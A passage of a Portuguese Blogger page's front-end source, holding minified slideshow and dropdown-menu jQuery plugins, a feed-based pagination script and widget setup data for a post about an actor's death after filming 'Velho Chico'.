 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mn8x7KsVLtt8C3sppShkECqnDHA:1768729111325';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 